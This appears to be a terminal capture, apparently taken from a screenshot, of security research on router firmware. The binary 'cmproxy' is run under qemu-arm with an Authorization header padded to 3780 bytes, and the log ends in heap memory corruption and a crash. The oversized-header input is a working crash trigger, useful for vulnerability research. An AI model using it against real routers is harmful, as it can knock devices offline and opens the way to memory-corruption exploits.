 ┌──(ale㉿kali)-[~/firmware/tch_firmware_extracted]
└─$ export HTTP_AUTHORIZATION=`python -c 'print("Basic " + "\x41"*3780)'`
export REQUEST_URI='http://localhost:8888/check'
export REQUEST_METHOD='GET'
export QUERY_STRING='cmd=ls'
export SERVER_PORT='8888'
qemu-arm -L . ./bin/cmproxy
cmproxy[21816]: HOSTNAME UNIX: /tmp/cmctl
cmproxy[21816]: CM socket timeout: 60 sec
cmproxy[21816]: ARS 8 - Cannot connect to CM: error 2 (No such file or directory
)
sh: 1: uci: not found
cmproxy[21816]: Request method: GET
cmproxy[21816]: Request uri: http://localhost:8888/check
cmproxy[21816]: Script name: (null)
cmproxy[21816]: Query string: cmd=ls
cmproxy[21816]: Content length: (null)
cmproxy[21816]: Authorize:
*** Error in `./bin/cmproxy': malloc(): memory corruption: 0x00026040 ***
qemu: uncaught target signal 6 (Aborted) - core dumped